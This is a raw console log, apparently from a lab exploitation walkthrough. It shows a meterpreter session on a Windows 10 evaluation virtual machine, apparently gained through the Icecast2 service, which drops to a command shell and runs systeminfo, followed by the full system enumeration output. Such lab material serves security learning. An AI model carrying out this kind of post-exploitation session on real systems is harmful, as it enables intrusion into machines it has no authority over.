 meterpreter > shell
Process 7104 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 5/14/2022, 5:01:01 AM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineInt
el ~2397 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,202 MB
Available Physical Memory: 824 MB
Virtual Memory: Max Size: 3,482 MB
Virtual Memory: Available: 1,638 MB
Virtual Memory: In Use: 1,844 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\MSEDGEWIN10
Hotfix(s): 11 Hotfix(s) Installed.